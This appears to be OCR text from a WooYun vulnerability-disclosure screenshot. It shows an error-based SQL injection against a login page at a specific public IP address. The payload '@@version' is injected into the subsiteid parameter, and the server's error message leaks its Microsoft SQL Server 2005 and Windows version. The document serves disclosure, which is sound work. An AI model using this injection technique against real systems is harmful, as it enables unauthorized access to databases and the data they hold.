 Load URL
http://113.240.255.132/user/login.aspx?subsiteid= @@version
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
转换成数据类型 int 时失败。
确定
www.wooyun.org